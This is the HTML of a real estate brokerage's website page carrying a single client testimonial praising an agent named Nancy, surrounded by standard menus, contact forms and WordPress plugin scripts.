	<li id="menu-item-747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-747"><a href="http://search.topfloridahomes.com/idx/search/advanced" data-title="Advanced Search">Advanced Search</a></li>
	<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-745"><a href="http://search.topfloridahomes.com/idx/map/mapsearch" data-title="Map Search">Map Search</a></li>
	<li id="menu-item-746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-746"><a href="http://search.topfloridahomes.com/idx/search/basic" data-title="Basic Search">Basic Search</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-748"><a href="http://search.topfloridahomes.com/idx/search/address" data-title="Address Search">Address Search</a></li>
	<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://topfloridahomes.com/luxury-listings/" data-title="Luxury Listings">Luxury Listings</a></li>
</ul>
</li>
<li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-441"><a href="https://topfloridahomes.com/sellers-manual/" data-title="Sellers">Sellers</a>
<ul class="sub-menu">
	<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://topfloridahomes.com/request-home-evaluation/" data-title="Request Home Evaluation">Request Home Evaluation</a></li>
	<li id="menu-item-13303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13303"><a href="https://topfloridahomes.com/receive-cashoffer/" data-title="Receive several cash offers on your home this week!">Receive several cash offers on your home this week!</a></li>
	<li id="menu-item-817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-817"><a href="https://topfloridahomes.com/recommended-vendors/" data-title="Recommended Vendors">Recommended Vendors</a></li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-447"><a href="https://topfloridahomes.com/buyers-manual/" data-title="Buyers">Buyers</a>
<ul class="sub-menu">
	<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-778"><a href="https://topfloridahomes.com/rent-to-own-program/" data-title="Rent to Own Program">Rent to Own Program</a></li>
	<li id="menu-item-23910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23910"><a href="https://topfloridahomes.com/rent-to-own-program-divvy/" data-title="Rent to Own Program – Divvy">Rent to Own Program – Divvy</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://topfloridahomes.com/mortgage-calculator/" data-title="Mortgage Calculator">Mortgage Calculator</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-245"><a href="http://#" data-title="Request a Consultation">Request a Consultation</a></li>
</ul>
</li>
<li id="menu-item-24569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24569"><a href="https://search.topfloridahomes.com/idx/supplemental" data-title="Investors">Investors</a></li>
<li id="menu-item-25709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25709"><a href="https://topfloridahomes.com/investors/" data-title="Off-Market Properties">Off-Market Properties</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165"><a href="https://topfloridahomes.com/category/communities/" data-title="Communities">Communities</a>
<ul class="sub-menu">
	<li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-615"><a href="http://search.topfloridahomes.com/i/celebration-four-corners-championsgate--reunion" data-title="Celebration, Four Corners, ChampionsGate &amp; Reunion">Celebration, Four Corners, ChampionsGate &#038; Reunion</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613"><a href="http://search.topfloridahomes.com/i/conway--south-orlando" data-title="Conway &amp; South Orlando">Conway &#038; South Orlando</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-614"><a href="http://search.topfloridahomes.com/i/hunters-creek--meadow-woods" data-title="Hunter Creek &amp; Meadow Woods">Hunter Creek &#038; Meadow Woods</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-612"><a href="http://search.topfloridahomes.com/i/kissimmee--saint-cloud" data-title="Kissimmee &amp; Saint Cloud">Kissimmee &#038; Saint Cloud</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-610"><a href="http://search.topfloridahomes.com/i/oviedo--winter-springs" data-title="Oviedo &amp; Winter Springs">Oviedo &#038; Winter Springs</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-611"><a href="http://search.topfloridahomes.com/i/waterford-lakes--avalon-park" data-title="Waterford Lakes &amp; Avalon Park">Waterford Lakes &#038; Avalon Park</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="http://search.topfloridahomes.com/i/windermere--doctor-phillips" data-title="Windermere &amp; Doctor Phillips">Windermere &#038; Doctor Phillips</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-607"><a href="http://search.topfloridahomes.com/i/winter-garden-horizon-west" data-title="Winter Garden &amp; Horizon West">Winter Garden &#038; Horizon West</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-609"><a href="http://search.topfloridahomes.com/i/winter-park--maitland" data-title="Winter Park &amp; Maitland">Winter Park &#038; Maitland</a></li>
</ul>
</li>
<li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a href="https://topfloridahomes.com/event/" data-title="Events">Events</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://topfloridahomes.com/our-brokerage/" data-title="Our Brokerage">Our Brokerage</a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-103"><a href="https://topfloridahomes.com/category/testimonials/" data-title="Testimonials">Testimonials</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://topfloridahomes.com/sold/" data-title="Sold Listings">Sold Listings</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://topfloridahomes.com/meet-the-team/" data-title="Meet The Team">Meet The Team</a></li>
	<li id="menu-item-20005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20005"><a href="https://topfloridahomes.com/careers/" data-title="Careers">Careers</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://topfloridahomes.com/category/blog/" data-title="Blog">Blog</a></li>
</ul>
</li>
</ul></div>
				</div>

			</div>

		</div>

	</header>



	<!-- pop up form -->

	<div id="popup-form-wrapper" class="aiosp-hide">

		<div class="popup-form">

			<div class="textwidget custom-html-widget"><div class="popup-form-inner">
				<div class="popup-title">
					<span>Get In</span>
					<h3>Touch</h3>
				</div>

				<div class="popup-form-holder">
							
					
<div class="wpcf7 no-js" id="wpcf7-f726-o1" lang="en-US" dir="ltr" data-wpcf7-id="726">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/jean-nate-fonte/#wpcf7-f726-o1" method="post" class="wpcf7-form init use-floating-validation-tip" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="726" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f726-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="popup-fields-wrapper">
    <div class="popup-field-row">
        <div class="popup-field popup-field-sm">
            <label for="popup-full-name" class="hidden">Full name</label>
            <span class="wpcf7-form-control-wrap" data-name="popup-full-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="popup-full-name" aria-required="true" aria-invalid="false" placeholder="Full Name" value="" type="text" name="popup-full-name" /></span>
        </div>
        <div class="popup-field popup-field-sm">
            <label for="popup-email" class="hidden">Email</label>
            <span class="wpcf7-form-control-wrap" data-name="popup-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" id="popup-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="popup-email" /></span>
        </div>
    </div>
    <div class="popup-field-row">
       <div class="popup-field popup-field-sm">
            <label for="popup-phone" class="hidden">Phone</label>
            <span class="wpcf7-form-control-wrap" data-name="popup-phone"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number" id="popup-phone" aria-required="true" aria-invalid="false" placeholder="Phone" value="" type="number" name="popup-phone" /></span>
        </div>
       <div class="popup-field popup-field-sm">
          <label for="popup-message" class="hidden">Message</label>
           <span class="wpcf7-form-control-wrap" data-name="popup-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" id="popup-message" aria-invalid="false" placeholder="Message" name="popup-message"></textarea></span>
       </div>
        
   </div>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


				</div>
			</div></div>
		</div>

	</div>

	<!-- end pop up form -->



	

	<main>

		<h2 class="aios-starter-theme-hide-title">Main Content</h2>



		<!-- ip banner goes here -->

        <div class="ip-banner" data-post-type="post" data-id="338">

                        <canvas width="1600" height="350" style="background-image: url(https://topfloridahomes.com/wp-content/uploads/2020/05/ip-banner-default.jpg);"></canvas>

                        

                    </div>
		<!-- ip banner goes here -->





		<div id="content-full">
	<article id="content" class="hfeed">
		
		<p id="breadcrumbs"><span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://topfloridahomes.com/"><span property="name">Home</span></a><meta property="position" content="1"></span> » <span class="breadcrumb_last" property="itemListElement" typeof="ListItem"><span property="name">Jean-Nate Fonte</span><meta property="position" content="2"></span></span></p>		
				
	
		<div id="post-338" class="post-338 post type-post status-publish format-standard hentry category-testimonials">
		
            <h1 class="entry-title">Jean-Nate Fonte</h1>			
						
			<div class="entry entry-content">	
				<p>Nancy is AMAZING&#8230;she is such a professional and truly cares about her clients and their needs. She is extremely responsive and thorough and really treats you like it&#8217;s her personal goal to get you into the perfect home. It&#8217;s so obvious that she truly loves what she does and she goes above and beyond what you would ever expect from any realtor.</p>
			</div>
			
			<div class="comments-template"></div>
		</div>

	
	<div class="navigation">
			</div>

		
				
    </article><!-- end #content -->
    
    	
</div><!-- end #content-sidebar -->

						<div class="clearfix"></div>
			</div><!-- end of #inner-page-wrapper .inner -->
			</div><!-- end of #inner-page-wrapper -->
			</main>
	
		<footer class="footer">
			<div class="container">
				<div class="footer-container">
					<div class="row">
						<div class="col-md-7">
							<div class="footer-left">
								<div class="textwidget custom-html-widget"><h2 class="font-osw">Get In <span>Touch</span></h2>
<div class="git-wrapper">
	
<div class="wpcf7 no-js" id="wpcf7-f6-o2" lang="en-US" dir="ltr" data-wpcf7-id="6">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/jean-nate-fonte/#wpcf7-f6-o2" method="post" class="wpcf7-form init use-floating-validation-tip" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="6" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="git-form">
	<div class="git-field git-dual">
		<div>
			<label for="git-fullname" class="ai-hide">Full Name</label>
			<span class="wpcf7-form-control-wrap" data-name="git-fullname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required font-osw" id="git-fullname" aria-required="true" aria-invalid="false" placeholder="Full Name" value="" type="text" name="git-fullname" /></span>
		</div>
		<div>
			<label for="git-email" class="ai-hide">Email</label>
			<span class="wpcf7-form-control-wrap" data-name="git-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email font-osw" id="git-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="git-email" /></span>
		</div>     	
	</div>
	<div class="git-field">
		<label for="git-msg" class="ai-hide">Message</label>
		<span class="wpcf7-form-control-wrap" data-name="git-msg"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required font-osw" id="git-msg" aria-required="true" aria-invalid="false" placeholder="Message" name="git-msg"></textarea></span>
	</div>
	<div class="git-sub">
		<input class="wpcf7-form-control wpcf7-submit has-spinner font-osw" type="submit" value="Submit" />
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
<div class="footer-phone font-osw">
	<span class="ai-font-phone"></span> 

	<div class="footer-phone-col">
		<span class="phone-label">		<a href="tel:+1.855.919.0458" class="aios-ai-phone " aria-label="+1.855.919.0458">855.919.0458</a> </span>
<!--[ai_phone href="+1.321.287.3913" unwrap_em="true"]321.287.3913[/ai_phone] 
	</div>
	<div class="footer-phone-col">
		<span class="phone-label">Gisele Kolbrich:</span>
		[ai_phone href="+1.407.725.3456" unwrap_em="true"]407.725.3456[/ai_phone]
	</div>-->
	</div>
</div></div>							</div>
						</div>
						<div class="col-md-5">
							<div class="footer-right">
								<div class="textwidget custom-html-widget"><div class="footer-cta">
	<a href="https://search.topfloridahomes.com/idx/homevaluation">Help me sell <br/>My Property</a>
	<!-- <a href="http://toporlandohomes.idxbroker.com/idx/search/advanced">Help me find <br/>My Dream Home</a> -->
	<a href="https://search.topfloridahomes.com/idx/search/advanced">Help me find <br/>My Dream Home</a>
	<a href="https://www.facebook.com/toporlandohomes/" target="_blank">Follow us on <br/>Facebook</a>
	<a href="https://www.instagram.com/toporlandohomes/" target="_blank">Follow us on <br/>Instagram</a>
	<a href="https://topfloridahomes.com/todays-market/">Watch <br/>Our Videos</a>
	<a href="https://topfloridahomes.com/find-a-reputable-contractor/">Find a Reputable <br/>Contractor</a>
</div></div>							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-bottom">
				<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="footernav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998"><a href="http://search.toporlandohomes.com/idx/search/advanced" data-title="Search">Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href="https://topfloridahomes.com/sellers-manual/" data-title="Sellers">Sellers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-447"><a href="https://topfloridahomes.com/buyers-manual/" data-title="Buyers">Buyers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24569"><a href="https://search.topfloridahomes.com/idx/supplemental" data-title="Investors">Investors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25709"><a href="https://topfloridahomes.com/investors/" data-title="Off-Market Properties">Off-Market Properties</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165"><a href="https://topfloridahomes.com/category/communities/" data-title="Communities">Communities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a href="https://topfloridahomes.com/event/" data-title="Events">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://topfloridahomes.com/our-brokerage/" data-title="Our Brokerage">Our Brokerage</a></li>
</ul></div>				<div class="copyright">
					&copy; 2025 Top Orlando Homes. All rights reserved. <a href="https://topfloridahomes.com/sitemap">Sitemap</a> | Real Estate Website Design by <a href="http://agentimage.com" target="_blank">Agent Image</a>
				</div>
				<div class="re-logos">
					<span class="ai-font-mls"></span>
					<span class="ai-font-eho"></span>
					<span class="ai-font-realtor"></span>
				</div>
			</div>
		</footer>
	</div><!-- end of #main-wrapper -->


	<script>
			var docRef = (  document.referrer == undefined ? "" :  document.referrer );
			if ( document.referrer.indexOf( "https://topfloridahomes.com" ) !== -1 && !document.body.classList.contains( "user-navigated-from-a-page-on-the-site" ) ) document.body.className += " user-navigated-from-a-page-on-the-site";
		</script><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://topfloridahomes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://topfloridahomes.com/jean-nate-fonte/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://topfloridahomes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" src="https://topfloridahomes.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://topfloridahomes.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/topfloridahomes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://topfloridahomes.com/wp-content/aios-initial-setup-cf7-formdata-compatibility/scripts.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="agent-listings-ajax-js-extra">
/* <![CDATA[ */
var ajaxurl = "https:\/\/topfloridahomes.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://topfloridahomes.com/wp-content/plugins/aios-agents-module-tdp/includes/ajax/agent_listings_ajax.js" id="agent-listings-ajax-js"></script>
<script type="text/javascript" src="https://topfloridahomes.com/wp-content/plugins/aios-slider/assets/js/vendor/splide/splide-v4.0.7.min.js" id="aios-splide-script-js"></script>
<script type="text/javascript" src="https://topfloridahomes.com/wp-content/plugins/google-language-translator/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://topfloridahomes.com/wp-content/plugins/honeypot/includes/js/wpa.js" id="wpascript-js"></script>
